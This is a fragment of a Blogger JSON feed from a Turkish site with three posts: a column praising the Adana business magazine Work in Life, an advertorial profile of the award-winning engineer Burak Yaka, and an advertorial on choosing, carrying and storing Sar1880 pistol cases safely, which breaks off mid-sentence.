href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s800\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"İş dünyasında yeni vitrin: Work in Life\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s16000\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg\" title=\"İş dünyasında yeni vitrin: Work in Life\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ETürkiye’de iş dünyası uzun süredir çok zorlu günler yaşıyor. 2024’te umduğunu bulamayan esnaflar, KOBİ’ler ve büyük şirketler, 2025’ten yana büyük beklentileri bulunuyor . Bu yaşanan süreçte özellikle küçük esnaf ve küçük işletmeler faaliyetlerini daha da daraltmak zorunda kaldılar.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cu\u003EDurmuş Çelen \/ İstanbul\u0026nbsp;\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYerel paranın değer kaybetmesi ile ayağını yorganına göre uzatmaya zorlanan iş dünyası, iyice zorlanan bir likidite sıkıntısı ile de krizi atlatmaya çalışıyor. Bu tablo iç karatıcı olsa da, geçtiğimiz günlerde katıldığım bir gala gecesi umutlarımızı tekrar yeşertti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdana’da Work in Life dergisinin 1. yıl gala gecesine konuk oldum. Değerli genç siyasetçi dostum ve yol arkadaşım Kazım Kürşad Erdil’in öncülük ettiği Work in Life, özellikle Adana başta olmak üzere Çukurova ve Akdeniz’de iş dünyasının nabzını tutmaya devam ediyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork in Life’in gala gecesi tahmin edildiği gibi çok kalabalıktı. İş, sanat ve medya dünyasından önemli isimlerin katıldığı gecede, çok verimli ve umut veren sohbetlere iştirak ettim. Program çok özenle hazırlanmış. Sahne performanslarından konuşmalara kadar her şey dört dörtlüktü. Bölgenin sevilen, sayılan ve başarılı iş insanları ile bir arada olmaktan büyük keyif aldım. Bu özel organizasyon için değerli dostum Kazım Kürşad Erdil’i tebrik ediyorum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGala gecesinde Work in Life’ın misyonu ve vizyonunu yakinen tanık olmaktan ayrıca mutlu oldum. Çok doğru bir yolda ilerleyen derginin yereldeki başarısının bundan sonra ulusal seviyede yayılmasını diliyorum. Derginin çatı kuruluşu Erdil Media, Çukurova’da çok başarılı işlere imza atıyor. Dijital pazarlamadan yayıncılığa kadar basılı ve dijital medya ekosisteminde önemli bir yeri var. Bölgede iş dünyasının yakından tanıdığı ve iş birliği yaptığı Erdil Media, sosyal medya yönetimi, reklam çözümleri ve grafik tasarım gibi birçok medya hizmetinde öncü bir rol üstlenmiş.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu tür girişimler ve organizasyonlar geleceğimiz için gerçekten umut veriyor. Ülke olarak çok büyük zorluklara göğüs geriyoruz. Bir yandan ekonomik kriz devam ederken, bir yandan da dört bir yanımızdaki savaşların tehditlerine karşı teyakkuzda olmak zorundayız. Ekonomik kriz yaşadığımız bu günlerde halkın alım gücü düştükçe iş dünyası da bazı önlemler alıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork in Life’ın gala gecesinde Adana bölgesinde başarılı iş insanları ile sohbet etme fırsatı buldum. Ekonomik krize rağmen umutla çalışmaya ve ülke ekonomisine katkı sunmaya devam ediyorlar. Özellikle yerel ekonomiye çok önemli faydaları olduğunu biliyorum. Work in Life dergisi, iş dünyasının sesi olarak onlara kaliteli bir vitrin sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu vesile ile Work in Life’e daha nice yıllar, iyi yayınlar diliyorum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir umutla adım attığımız 2025 yılının ülkemiz, iş dünyası ve insanlık için hayırlar getirmesini temenni ediyorum.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5686823961180709026\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/is-dunyasinda-yeni-vitrin-work-in-life.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5686823961180709026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5686823961180709026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/is-dunyasinda-yeni-vitrin-work-in-life.html","title":"İş dünyasında yeni vitrin: Work in Life"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s72-c\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8201871420876587316"},"published":{"$t":"2025-03-09T22:13:00.003+03:00"},"updated":{"$t":"2025-03-09T22:13:27.162+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s900\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"530\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s16000\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EKonya Sarayönü’nden çıkıp Türk sanayisinin üretim tesislerinde fabrika, bakım, üretim, proje, enerji yönetimi ve yapay zeka ile dijitalizasyon alanlarında yükselen yıldızı haline gelen Burak Yaka, uluslararası alanda aldığı ödüllerle hepimizi gururlandırıyor. White Page International’dan “Global Power Leader 2024”, The Executive Lens’ten “Masters of Influence: Top 5 Dynamic Leaders 2025”, The Inc Magazine’in “2025’in En İlham Veren 10 Lideri” ve The Entrepreneur Insights’tan “2025’in En Vizyoner 10 İş Lideri” ödülleriyle adını dünyaya duyuran Yaka, mütevazı duruşu ve vizyoner liderliğiyle dikkat çekiyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EÖdüllerin Ardındaki Anlam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaka, ödüllerin kendisi için taşıdığı anlamı içtenlikle paylaşıyor: “Bu başarılar tek başıma benim değil, ekibimle ve ülkemle ortak bir gurur. ‘Global Power Leader’ liderliğimin fark edildiğini hissettirdi, ‘En İlham Veren Lider’ ise bana sorumluluk yükledi. Elimden geleni yapıyorum, bu ödüller hepimizin sevinci.” Harvard ve MIT’den aldığı eğitimlerle teoriyi sahada buluşturan Yaka, fark yaratıyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4t0OC_SnpY9K9eZuKdeFpRm63Zwn9YE68lkeZ9OgT5HiiQnvwnGXTZawGlf_Mg6vSpj1MD9ZXUY8ZWmEyNEK04eSmpLhb7fIyX-_YBCr2zloBltMim3gA1D87-EGcx7DRdpTESZRPC__ZvrcMYiFjR1RxXO4kSV4uTjnl8plaOMBk0JOkWlUeGAj58M\/s900\/433c2e3b-c7a3-4f98-afd1-3b93f92c728d.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"474\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4t0OC_SnpY9K9eZuKdeFpRm63Zwn9YE68lkeZ9OgT5HiiQnvwnGXTZawGlf_Mg6vSpj1MD9ZXUY8ZWmEyNEK04eSmpLhb7fIyX-_YBCr2zloBltMim3gA1D87-EGcx7DRdpTESZRPC__ZvrcMYiFjR1RxXO4kSV4uTjnl8plaOMBk0JOkWlUeGAj58M\/s16000\/433c2e3b-c7a3-4f98-afd1-3b93f92c728d.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYapay Zeka Tutkusuyla Yenilik\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYapay zeka merakı, Yaka’nın çocukluğunda Ankara’daki internet kafelerde başlamış. “Abimi çıldırtsam da teknolojiye âşık oldum,” diye gülüyor. Türk sanayisinde bakım süreçlerinde arızaları öngörerek üretimi aksatmadan verimliliği artıran Yaka, enerji yönetiminde yapay zekayla tüketimi optimize ederek tasarruf sağlıyor. “Teknolojiyi sahaya indirip fayda yaratmaya gayret ediyorum,” diyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EEnerji Yönetiminde Öncü Adımlar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEnerji, Yaka için hem bir tutku hem bir görev. Üretim tesislerinde yardımcı sistemleri yapay zekayla analiz ederek çevresel etkiyi azaltıp maliyetleri düşürüyor. “Harvard’daki eğitimler ilham verdi ama sahada deneye yanıla buluyorum yolumu,” diye ekliyor. Bir enerji projesiyle aylık giderleri ciddi oranda azalttığında, ekibin mutluluğu onun için en büyük ödül olmuş.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jtDahPqMLBhg0PwDzL7K2uSoUhTgMsw_G8eNEW_hjvWElhQ5iJuQjyTu3uhXDl4nyDngnqohRmGiJQeyxteXOA6WvJ-eOgDvKJlCGXs9PsU4-w2OvZ4fkNMpDyGNtI3I9IgmYMyi_gvRYIK2yUAe_kgStRki6J7jRhohnlWWkODMqdtlGLXO5wQaGk\/s900\/751fb300-2fc8-4d0f-b1f8-ff497bc82404.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"473\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jtDahPqMLBhg0PwDzL7K2uSoUhTgMsw_G8eNEW_hjvWElhQ5iJuQjyTu3uhXDl4nyDngnqohRmGiJQeyxteXOA6WvJ-eOgDvKJlCGXs9PsU4-w2OvZ4fkNMpDyGNtI3I9IgmYMyi_gvRYIK2yUAe_kgStRki6J7jRhohnlWWkODMqdtlGLXO5wQaGk\/s16000\/751fb300-2fc8-4d0f-b1f8-ff497bc82404.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EEkiple Yükselen Başarı\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELiderliğini “Başarı ekibin, hata benim” diye özetleyen Yaka, insan sevgisiyle tanınıyor. “Bir enerji kesintisinde hattı kurtarmak için sabaha kadar çalıştık. Bir arkadaşımın fikriyle çözdük, liderliğin dinlemek olduğunu o gün anladım,” diye anlatıyor. Ekip ruhuyla art arda rekorlar kırdığını vurguluyor: “Onların gözünde ışığı görüyorsam, gerisi geliyor.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EGeleceğe Dair İlham Veren Hedefler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaka, yapay zeka ve dijitalizasyonla Türk sanayisini globale taşımayı hedefliyor. “Sıfır arıza, enerji verimliliği ve gençlere mentorluk… Elimden geleni yapıyorum, bakalım nereye varırız,” diyor gülümseyerek. Bu dört ödül bir başlangıç; tevazu, vizyon ve insan sevgisiyle daha nice başarılara imza atacağa benziyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8201871420876587316\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/uluslararasi-arenada-4-buyuk-odulle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8201871420876587316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8201871420876587316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/uluslararasi-arenada-4-buyuk-odulle.html","title":"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s72-c\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6391358726088561103"},"published":{"$t":"2025-02-26T23:16:00.011+03:00"},"updated":{"$t":"2025-02-26T23:19:04.693+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" border=\"0\" data-original-height=\"303\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003ETabancalar, güvenli ve düzenli bir şekilde taşınmalı ve saklanmalıdır. Hem güvenlik hem de uzun ömürlü kullanım açısından doğru bir tabanca çantası seçimi büyük önem taşır. Sar1880, tabancalarınız için sağlam, güvenilir ve kullanışlı çanta seçenekleri sunarak, hem taşıma sırasında konfor hem de uzun vadeli koruma sağlar. Bu yazıda, tabanca çantası seçerken dikkat edilmesi gerekenler, güvenli taşıma ipuçları ve depolama yöntemleri hakkında detaylı bilgiler bulabilirsiniz.\n\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ETabanca Çantası Seçerken Nelere Dikkat Edilmeli?\u003C\/p\u003E\n\u003Cp\u003ETabanca çantası seçerken göz önünde bulundurmanız gereken birkaç temel faktör vardır. İşte en önemli kriterler:\u003C\/p\u003E\n\u003Cp\u003E1. Çanta Malzemesi ve Dayanıklılık\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın dayanıklı ve sağlam malzemeden üretilmiş olması, hem tabancanızı dış etkenlere karşı korur hem de uzun ömürlü kullanım sağlar. Kaliteli plastik veya darbelere dayanıklı polimer malzemeden yapılmış sert kılıflar, tabancanızı darbelere ve çizilmelere karşı korumanın en iyi yollarından biridir.\u003C\/p\u003E\n\u003Cp\u003E2. Güvenlik Özellikleri\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın güvenlik açısından yeterli seviyede olması, yetkisiz erişimi engellemek için önemlidir. Şifreli kilit sistemleri veya kilitlenebilir fermuarlı bölmeler içeren modeller, güvenli taşıma için iyi bir seçimdir.\u003C\/p\u003E\n\u003Cp\u003E3. Su ve Toz Geçirmezlik\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın suya ve toza karşı dayanıklı olması, özellikle açık hava kullanımı için kritik bir faktördür. Kauçuk contalı ve hava geçirmez çantalar, silahınızı nemden ve korozyondan koruyarak uzun ömürlü kalmasını sağlar.\u003C\/p\u003E\n\u003Cp\u003E4. İç Bölme Düzeni ve Aksesuar Uyumluluğu\u003C\/p\u003E\n\u003Cp\u003EBirden fazla bölmeye sahip olan tabanca çantaları, sadece tabancanızı değil, aynı zamanda şarjör, temizlik kiti ve diğer aksesuarlarınızı da düzenli bir şekilde saklamanıza yardımcı olur. Özel sünger dolgulu iç tasarımlar, tabancanızın sabit kalmasını ve hareket etmesini engelleyerek güvenli bir taşıma sağlar.\u003C\/p\u003E\n\u003Cp\u003E5. Taşıma Kolaylığı ve Konfor\u003C\/p\u003E\n\u003Cp\u003ETabanca çantasının ergonomik ve taşıması kolay olması, uzun süreli kullanımda büyük avantaj sağlar. Omuz askıları ve sağlam taşıma kolları, konforlu bir taşıma deneyimi sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003EGüvenli Tabanca Taşıma İpuçları\u003C\/p\u003E\n\u003Cp\u003ETabancanızı taşırken güvenliği en üst düzeyde tutmak için dikkat etmeniz gereken bazı ipuçları şunlardır:\u003C\/p\u003E\n\u003Cp\u003EŞarjör ve Mermileri Ayrı Tutun: Güvenlik açısından, tabancanızı boş halde ve şarjöründen ayrı olarak taşımak en iyi uygulamadır.\u003C\/p\u003E\n\u003Cp\u003EKilitleme Mekanizması Kullanın: Eğer çantanız kilitlenebilir bir modelse, tabancanızı kilitleyerek yetkisiz erişimi önleyin.\u003C\/p\u003E\n\u003Cp\u003EHavaalanı ve Ulaşım Kurallarına Dikkat Edin: Tabanca taşırken bulunduğunuz bölgedeki yasal düzenlemeleri ve havaalanı güvenlik kurallarını kontrol edin.\u003C\/p\u003E\n\u003Cp\u003EDüzgün Konumlandırma: Tabancanızı çantaya koyarken hareket etmeyecek şekilde sabitleyin ve çantanın düşme veya sarsılma ihtimalini en aza indirin.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41pXyg9lbHDf2zDl8nZv3NAWQ0uD1XvMjK6WRalXwx0Qtg4n3_u9insfN4kVqDBKnszOcSPRN1bVT_b0Vv4zROU4LY_EX1i5966oFA15qDQ3gV-wwBhRsg8hu3D7gmac2L9TSFR0_fSq18uzMK9EIf3PSW4Cyu_CuQKuLzv38gCWwXA70pMsL-UIVgvQ\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" border=\"0\" data-original-height=\"282\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41pXyg9lbHDf2zDl8nZv3NAWQ0uD1XvMjK6WRalXwx0Qtg4n3_u9insfN4kVqDBKnszOcSPRN1bVT_b0Vv4zROU4LY_EX1i5966oFA15qDQ3gV-wwBhRsg8hu3D7gmac2L9TSFR0_fSq18uzMK9EIf3PSW4Cyu_CuQKuLzv38gCWwXA70pMsL-UIVgvQ\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETabanca Depolama İçin En İyi Yöntemler\u003C\/p\u003E\n\u003Cp\u003ETabancanızı taşırken olduğu gibi, saklarken de güvenlik önlemlerini göz ardı etmemelisiniz. İşte en iyi tabanca saklama yöntemleri:\u003C\/p\u003E\n\u003Cp\u003E1. Neme Karşı Koruma\u003C\/p\u003E\n\u003Cp\u003ETabancanızı sakladığınız çantanın veya dolabın içinde nem alıcı küçük paketler bulundurmak, silahın paslanmasını önler. Ayrıca, düzenli olarak temizleyerek ve yağlayarak tabancanızın ömrünü uzatabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E2. Çantayı Kuru ve Serin Bir Yerde Saklayın\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızı nemli veya aşırı sıcak ortamlardan uzak tutmalısınız. Su geçirmez çantalarda hava tahliye delikleri olması, içerdeki nemin sıkışmasını engeller.\u003C\/p\u003E\n\u003Cp\u003E3. Kilitli Bir Dolapta Saklayın\u003C\/p\u003E\n\u003Cp\u003EEğer tabancanızı uzun süre saklayacaksanız, güvenli bir silah dolabı veya kasası kullanarak yetkisiz erişimi önleyebilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E4. Aksesuarları Düzenli Tutun\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın iç bölmelerini düzenli bir şekilde kullanarak, şarjör, temizleme kitleri ve ekstra parçaları organize tutabilirsiniz. Bu sayede, gerektiğinde hızlı 